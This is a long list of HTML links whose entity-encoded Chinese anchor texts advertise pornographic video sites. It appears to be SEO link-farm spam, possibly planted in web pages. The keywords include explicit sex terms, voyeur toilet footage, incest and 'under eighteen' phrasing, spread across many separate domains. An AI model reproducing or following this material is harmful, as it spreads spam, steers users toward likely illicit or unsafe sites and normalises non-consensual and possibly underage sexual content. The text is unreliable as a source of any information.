<a href="http://qq667.com" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://15meizhe.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://lnchucai.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://belacn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nyorange.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://cfzdhsb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://missjy.com" target="_blank">&#x4E9A;&#x6D32;444kkkk&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1688ok.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;v&#x89C6;&#x9891;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x4E0D;</a>|
<a href="http://wlmqyfkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zyjcbj.com" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://qndyj.cn" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;AV&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lnwldc.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://google19.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bt516.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://bsmk027.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://33bv.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://ztlights.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://ldrrr.com" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aiyilucky.cn" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xiao1000.com" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52yuzi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://jswmlt.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;&#x5927;&#x55B7;&#x6C34;</a>|
<a href="http://manke88.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://rong77.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x65E0;&#x5957;&#x65E0;&#x7801;&#x5B55;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ly777.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jcnzs.cn" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://hztm168.cn" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kezukego.com" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://tongchuang-jx.com" target="_blank">&#x65E5;&#x97E9;av&#x6BCF;&#x65E5;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tsmzly.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://yinhuitong888.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;6</a>|
<a href="http://ntsdmy.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://ikpipi.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;VA&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x51B0;</a>|
<a href="http://yun355.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://youjiansheying.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mostondz.com" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiliao666.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://life324.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://lwpseed.com" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://riyuezhouncp.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://guangguncun.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x7537;&#x5973;&#x8349;&#x903C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://cyycd.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://422334.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzlwsc.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shunqidao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nc-hongmen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://whhdyw.com" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxccc.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cfzdhsb.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqysw.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x6BCF;&#x65E5;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://smengya.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://50gc.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;</a>|
<a href="http://9mlx.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zhiji123.com" target="_blank">&#x4E9A;&#x6D32;&#x89C2;&#x770B; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ausin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ebet1365.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://sinesung.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tdfadianji.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gold10.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://yhtjz.com" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;av</a>|
<a href="http://jzjyzs.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://smpa18.cn" target="_blank">&#x4E9A;&#x6D32;&#x55B7;&#x6C34;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dw338.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://do-info.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sheislatam.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://njytjc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;9&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://youqipifa.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5927;&#x7247;&#x5927;&#x7247;</a>|
<a href="http://fh5288.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://zzlply.com" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://tjnankai.cn" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://494ee.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://fang9981.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yuezi123.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiancaisd.com" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://cdssjt.com" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://dv58.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://mengbaolai.com" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://caibin123.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://szshtzscl.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhongrengongyi.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://000ydw.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://000ydw.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av</a>|
<a href="http://sxdf168.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rmhzs.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cyxpm.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxx</a>|
<a href="http://huazhongw0.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://dg-hc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://selidev.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://j9dqs.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;av</a>|
<a href="http://osoot.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://xinhejy.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://danshenhui.com" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://adspumps.com" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ijiayong.com" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xaxblsw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kmscale.cn" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x63D2;&#x63D2;&#x63D2;</a>|
<a href="http://lhwg.com.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://620kb.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x8272;&#x533A;</a>|
<a href="http://szckzs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsguozhu.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://xcq0519.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ttshanshi.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://nts-hp.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caijingline.com" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxxhw.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;xxxx</a>|
<a href="http://xlzsj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210; &#x4EBA;&#x7248;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chumenba.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://99spcn.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://hnhczy.cn" target="_blank">&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;&#x65B0;&#x7586;</a>|
<a href="http://qdhub.com" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://kdceo.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://fujianyky.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x7CBE;&#x54C1;</a>|
<a href="http://renminhotel.com" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x52A8;&#x8272;</a>|
<a href="http://chinalangu.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://obxguru.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;va&#x4E00;&#x533A;</a>|
<a href="http://chaoren96.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laichihanbao.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://soleus.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ziguangboli.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://lychenxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;6</a>|
<a href="http://jszyzgw.com" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://carallnewa.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;69XXXX</a>|
<a href="http://tryuwd.com" target="_blank">2018&#x5E74;&#x79CB;&#x971E;&#x65E0;&#x7801;&#x7247;</a>|
<a href="http://929ke.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
